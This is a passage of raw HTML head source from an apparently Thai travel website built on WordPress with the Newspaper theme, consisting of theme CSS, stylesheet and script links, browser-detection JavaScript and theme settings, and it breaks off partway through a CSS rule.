!important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.dooasia.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.7' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.dooasia.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=2542f6ebea260f8fc5fdc19a93688182' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=12.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.dooasia.com/wp-content/themes/Newspaper/style.css?ver=12.6.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.dooasia.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=2542f6ebea260f8fc5fdc19a93688182' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.dooasia.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c9508b77873a9bade42bf83161789cd5' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.dooasia.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=58af2c94cc275a541409dcdc9b94a2b0' type='text/css' media='all' />
<script type='text/javascript' src='https://www.dooasia.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.dooasia.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.dooasia.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.7' id='tp-tools-js'></script>
<script type='text/javascript' src='https://www.dooasia.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.7' id='revmin-js'></script>
<link rel="https://api.w.org/" href="https://www.dooasia.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.dooasia.com/wp-json/wp/v2/posts/12267" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.dooasia.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.5" />
<link rel='shortlink' href='https://www.dooasia.com/?p=12267' />
<link rel="alternate" type="application/json+oembed" href="https://www.dooasia.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.dooasia.com%2Ftrips%2F%25e0%25b8%25a5%25e0%25b9%2588%25e0%25b8%25ad%25e0%25b8%2587%25e0%25b9%2581%25e0%25b8%259e%25e0%25b8%25ad%25e0%25b8%25b8%25e0%25b9%2589%25e0%25b8%2587%25e0%25b8%259c%25e0%25b8%25b2%25e0%25b8%2587%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.dooasia.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.dooasia.com%2Ftrips%2F%25e0%25b8%25a5%25e0%25b9%2588%25e0%25b8%25ad%25e0%25b8%2587%25e0%25b9%2581%25e0%25b8%259e%25e0%25b8%25ad%25e0%25b8%25b8%25e0%25b9%2589%25e0%25b8%2587%25e0%25b8%259c%25e0%25b8%25b2%25e0%25b8%2587%2F&#038;format=xml" />
<style>.cpm-map img{ max-width: none !important;box-shadow:none !important;}</style><meta property="fb:app_id" content="298264056878788"/><meta property="fb:admins" content="dooasia@gmail.com"/><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.dooasia.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	
<meta name="generator" content="Powered by Slider Revolution 5.4.7 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.dooasia.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.1";
var td_get_template_directory_uri="https:\/\/www.dooasia.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="3";
var td_please_wait="\u0e01\u0e23\u0e38\u0e13\u0e32\u0e23\u0e2d\u0e2a\u0e31\u0e01\u0e04\u0e23\u0e39\u0e48\u2026";
var td_email_user_pass_incorrect="\u0e1c\u0e39\u0e49\u0e43\u0e0a\u0e49\u0e2b\u0e23\u0e37\u0e2d\u0e23\u0e2b\u0e31\u0e2a\u0e1c\u0e48\u0e32\u0e19\u0e44\u0e21\u0e48\u0e16\u0e39\u0e01\u0e15\u0e49\u0e2d\u0e07!";
var td_email_user_incorrect="\u0e2d\u0e35\u0e40\u0e21\u0e25\u0e4c\u0e2b\u0e23\u0e37\u0e2d\u0e0a\u0e37\u0e48\u0e2d\u0e1c\u0e39\u0e49\u0e43\u0e0a\u0e49\u0e44\u0e21\u0e48\u0e16\u0e39\u0e01\u0e15\u0e49\u0e2d\u0e07!";
var td_email_incorrect="\u0e2d\u0e35\u0e40\u0e21\u0e25\u0e4c\u0e44\u0e21\u0e48\u0e16\u0e39\u0e01\u0e15\u0e49\u0e2d\u0e07!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#0166bf";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u0e01\u0e48\u0e2d\u0e19\u0e2b\u0e19\u0e49\u0e32\u0e19\u0e35\u0e49 (\u0e1b\u0e38\u0e48\u0e21\u0e25\u0e39\u0e01\u0e28\u0e23\u0e0b\u0e49\u0e32\u0e22)";
var td_magnific_popup_translation_tNext="\u0e16\u0e31\u0e14\u0e44\u0e1b (\u0e1b\u0e38\u0e48\u0e21\u0e25\u0e39\u0e01\u0e28\u0e23\u0e02\u0e27\u0e32)";
var td_magnific_popup_translation_tCounter="%curr%\u0e02\u0e2d\u0e07%total%";
var td_magnific_popup_translation_ajax_tError="\u0e40\u0e19\u0e37\u0e49\u0e2d\u0e2b\u0e32\u0e08\u0e32\u0e01%url%\u0e44\u0e21\u0e48\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e42\u0e2b\u0e25\u0e14";
var td_magnific_popup_translation_image_tError="\u0e23\u0e39\u0e1b\u0e20\u0e32\u0e1e#%curr%\u0e44\u0e21\u0e48\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e42\u0e2b\u0e25\u0e14";
var tdBlockNonce="694342a1dd";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["\u0e21\u0e01\u0e23\u0e32\u0e04\u0e21","\u0e01\u0e38\u0e21\u0e20\u0e32\u0e1e\u0e31\u0e19\u0e18\u0e4c","\u0e21\u0e35\u0e19\u0e32\u0e04\u0e21","\u0e40\u0e21\u0e29\u0e32\u0e22\u0e19","\u0e1e\u0e24\u0e29\u0e20\u0e32\u0e04\u0e21","\u0e21\u0e34\u0e16\u0e38\u0e19\u0e32\u0e22\u0e19","\u0e01\u0e23\u0e01\u0e0e\u0e32\u0e04\u0e21","\u0e2a\u0e34\u0e07\u0e2b\u0e32\u0e04\u0e21","\u0e01\u0e31\u0e19\u0e22\u0e32\u0e22\u0e19","\u0e15\u0e38\u0e25\u0e32\u0e04\u0e21","\u0e1e\u0e24\u0e28\u0e08\u0e34\u0e01\u0e32\u0e22\u0e19","\u0e18\u0e31\u0e19\u0e27\u0e32\u0e04\u0e21"],"month_names_short":["\u0e21.\u0e04.","\u0e01.\u0e1e.","\u0e21\u0e35.\u0e04.","\u0e40\u0e21.\u0e22.","\u0e1e.\u0e04.","\u0e21\u0e34.\u0e22.","\u0e01.\u0e04.","\u0e2a.\u0e04.","\u0e01.\u0e22.","\u0e15.\u0e04.","\u0e1e.\u0e22.","\u0e18.\u0e04."],"day_names":["\u0e27\u0e31\u0e19\u0e2d\u0e32\u0e17\u0e34\u0e15\u0e22\u0e4c","\u0e27\u0e31\u0e19\u0e08\u0e31\u0e19\u0e17\u0e23\u0e4c","\u0e27\u0e31\u0e19\u0e2d\u0e31\u0e07\u0e04\u0e32\u0e23","\u0e27\u0e31\u0e19\u0e1e\u0e38\u0e18","\u0e27\u0e31\u0e19\u0e1e\u0e24\u0e2b\u0e31\u0e2a\u0e1a\u0e14\u0e35","\u0e27\u0e31\u0e19\u0e28\u0e38\u0e01\u0e23\u0e4c","\u0e27\u0e31\u0e19\u0e40\u0e2a\u0e32\u0e23\u0e4c"],"day_names_short":["\u0e2d\u0e32\u0e17\u0e34\u0e15\u0e22\u0e4c","\u0e08\u0e31\u0e19\u0e17\u0e23\u0e4c","\u0e2d\u0e31\u0e07\u0e04\u0e32\u0e23","\u0e1e\u0e38\u0e18","\u0e1e\u0e24\u0e2b\u0e31\u0e2a","\u0e28\u0e38\u0e01\u0e23\u0e4c","\u0e40\u0e2a\u0e32\u0e23\u0e4c"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="https:\/\/www.agoda.com\/partners\/partnersearch.aspx?cid=1451778&pcs=1&hl=th";
var td_ad_background_click_target="_blank";
</script>


<!-- Header style compiled by theme -->

<style>.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-style-12 .td-header-menu-wrap-full,.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td-header-style-12 .td-affix,.header-search-wrap .td-drop-down-search:after,.header-search-wrap .td-drop-down-search .btn:hover,input[type=submit]:hover,.td-read-more a,.td-post-category:hover,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_top_authors .td-active .td-author-post-count,.td_top_authors .td-active .td-author-comments-count,.td_top_authors .td_mod_wrap:hover .td-author-post-count,.td_top_authors .td_mod_wrap:hover .td-author-comments-count,.td-404-sub-sub-title a:hover,.td-search-form-widget .wpb_button:hover,.td-rating-bar-wrap div,.td_category_template_3 .td-current-sub-category,.dropcap,.td_wrapper_video_playlist .td_video_controls_playlist_wrapper,.wpb_default,.wpb_default:hover,.td-left-smart-list:hover,.td-right-smart-list:hover,.woocommerce-checkout .woocommerce input.button:hover,.woocommerce-page .woocommerce a.button:hover,.woocommerce-account div.woocommerce .button:hover,#bbpress-forums button:hover,.bbp_widget_login .button:hover,.td-footer-wrapper .td-post-category,.td-footer-wrapper .widget_product_search input[type="submit"]:hover,.woocommerce .product a.button:hover,.woocommerce .product #respond input#submit:hover,.woocommerce .checkout input#place_order:hover,.woocommerce .woocommerce.widget .button:hover,.single-product .product .summary .cart .button:hover,.woocommerce-cart .woocommerce table.cart .button:hover,.woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,#bbpress-forums .bbp-pagination .current,#bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,.td-theme-slider:hover .slide-meta-cat a,a.vc_btn-black:hover,.td-trending-now-wrapper:hover .td-trending-now-title,.td-scroll-up,.td-smart-list-button:hover,.td-weather-information:before,.td-weather-week:before,.td_block_exchange .td-exchange-header:before,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.td-pulldown-syle-2 .td-subcat-dropdown ul:after,.td_block_template_9 .td-block-title:after,.td_block_template_15 .td-block-title:before,div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit]{background-color:#0166bf}.global-block-template-4 .td-related-title .td-cur-simple-item:before{border-color:#0166bf transparent transparent transparent!important}.woocommerce .woocommerce-message .button:hover,.woocommerce .woocommerce-error .button:hover,.woocommerce .woocommerce-info .button:hover,.global-block-template-4 .td-related-title .td-cur-simple-item,.global-block-template-3 .td-related-title .td-cur-simple-item,.global-block-template-9 .td-related-title:after{background-color:#0166bf!important}.woocommerce .product .onsale,.woocommerce.widget .ui-slider .ui-slider-handle{background:none #0166bf}.woocommerce.widget.widget_layered_nav_filters ul li a{background:none repeat scroll 0 0 #0166bf!important}a,cite a:hover,.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td-page-content blockquote p,.td-post-content blockquote p,.mce-content-body blockquote p,.comment-content blockquote p,.wpb_text_column blockquote p,.td_block_text_with_title blockquote p,.td_module_wrap:hover .entry-title a,.td-subcat-filter .td-subcat-list a:hover,.td-subcat-filter .td-subcat-dropdown a:hover,.td_quote_on_blocks,.dropcap2,.dropcap3,.td_top_authors .td-active .td-authors-name a,.td_top_authors .td_mod_wrap:hover .td-authors-name a,.td-post-next-prev-content a:hover,.author-box-wrap .td-author-social a:hover,.td-author-name a:hover,.td-author-url a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.comment-reply-link:hover,.logged-in-as a:hover,#cancel-comment-reply-link:hover,.td-search-query,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.widget a:hover,.td_wp_recentcomments a:hover,.archive .widget_archive .current,.archive .widget_archive .current a,.widget_calendar tfoot a:hover,.woocommerce a.added_to_cart:hover,.woocommerce-account .woocommerce-MyAccount-navigation a:hover,#bbpress-forums li.bbp-header .bbp-reply-content span a:hover,#bbpress-forums .bbp-forum-freshness a:hover,#bbpress-forums .bbp-topic-freshness a:hover,#bbpress-forums .bbp-forums-list li a:hover,#bbpress-forums .bbp-forum-title:hover,#bbpress-forums .bbp-topic-permalink:hover,#bbpress-forums .bbp-topic-started-by a:hover,#bbpress-forums .bbp-topic-started-in a:hover,#bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,#bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,.widget_display_replies .bbp-author-name,.widget_display_topics .bbp-author-name,.footer-text-wrap .footer-email-wrap a,.td-subfooter-menu li a:hover,.footer-social-wrap a:hover,a.vc_btn-black:hover,.td-smart-list-dropdown-wrap .td-smart-list-button:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-instagram-user a,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,.global-block-template-2 .td-related-title .td-cur-simple-item,.global-block-template-5 .td-related-title .td-cur-simple-item,.global-block-template-6 .td-related-title .td-cur-simple-item,.global-block-template-7 .td-related-title .td-cur-simple-item,.global-block-template-8 .td-related-title .td-cur-simple-item,.global-block-template-9 .td-related-title .td-cur-simple-item,.global-block-template-10 .td-related-title .td-cur-simple-item,.global-block-template-11 .td-related-title .td-cur-simple-item,.global-block-template-12 .td-related-title .td-cur-simple-item,.global-block-template-13 .td-related-title .td-cur-simple-item,.global-block-template-14 .td-related-title .td-cur-simple-item,.global-block-template-15 .td-related-title .td-cur-simple-item,.global-block-template-16 .td-related-title .td-cur-simple-item,.global-block-template-17 .td-related-title .td-cur-simple-item,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.td_outlined_btn{color:#0166bf}a.vc_btn-black.vc_btn_square_outlined:hover,a.vc_btn-black.vc_btn_outlined:hover,.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#0166bf!important}.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,#bbpress-forums .bbp-pagination .current,.post .td_quote_box,.page .td_quote_box,a.vc_btn-black:hover,.td_block_template_5 .td-block-title>*,.td_outlined_btn{border-color:#0166bf}.td_wrapper_video_playlist .td_video_currently_playing:after{border-color:#0166bf!important}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #0166bf transparent}.block-title>span,.block-title>a,.block-title>label,.widgettitle,.widgettitle:after,.td-trending-now-title,.td-trending-now-wrapper:hover .td-trending-now-title,.wpb_tabs li.ui-tabs-active a,.wpb_tabs li:hover a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td_block_template_1 .td-related-title .td-cur-simple-item,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,.td_3D_btn,.td_shadow_btn,.td_default_btn,.td_round_btn,.td_outlined_btn:hover{background-color:#0166bf}.woocommerce div.product .woocommerce-tabs ul.tabs li.active{background-color:#0166bf!important}.block-title,.td_block_template_1 .td-related-title,.wpb_tabs .wpb_tabs_nav,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,.woocommerce div.product .woocommerce-tabs ul.tabs:before{border-color:#0166bf}.td_block_wrap .td-subcat-item a.td-cur-simple-item{color:#0166bf}.td-grid-style-4 .entry-title{background-color:rgba(1,102,191,0.7)}.block-title>span,.block-title>span>a,.block-title>a,.block-title>label,.widgettitle,.widgettitle:after,.td-trending-now-title,.td-trending-now-wrapper:hover .td-trending-now-title,.wpb_tabs li.ui-tabs-active a,.wpb_tabs li:hover a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td_block_template_1 .td-related-title .td-cur-simple-item,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,.td-weather-information:before,.td-weather-week:before,.td_block_exchange .td-exchange-header:before,.td-theme-wrap .td_block_template_3 .td-block-title>*,.td-theme-wrap .td_block_template_4 .td-block-title>*,.td-theme-wrap .td_block_template_7 .td-block-title>*,.td-theme-wrap .td_block_template_9 .td-block-title:after,.td-theme-wrap .td_block_template_10 .td-block-title::before,.td-theme-wrap .td_block_template_11 .td-block-title::before,.td-theme-wrap .td_block_template_11 .td-block-title::after,.td-theme-wrap .td_block_template_14 .td-block-title,.td-theme-wrap .td_block_template_15 .td-block-title:before,.td-theme-wrap .td_block_template_17 .td-block-title:before{background-color:#222222}.woocommerce div.product .woocommerce-tabs ul.tabs li.active{background-color:#222222!important}.block-title,.td_block_template_1 .td-related-title,.wpb_tabs .wpb_tabs_nav,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,.woocommerce div.product .woocommerce-tabs ul.tabs:before,.td-theme-wrap .td_block_template_5 .td-block-title>*,.td-theme-wrap .td_block_template_17 .td-block-title,.td-theme-wrap .td_block_template_17 .td-block-title::before{border-color:#222222}.td-theme-wrap .td_block_template_4 .td-block-title>*:before,.td-theme-wrap .td_block_template_17 .td-block-title::after{border-color:#222222 transparent transparent transparent}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu{background-color:#333333}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#333333;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#6c9ea3}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#6c9ea3!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.header-search-wrap .td-drop-down-search:after,.header-search-wrap .td-drop-down-search .btn:hover,.td-header-wrap .black-menu 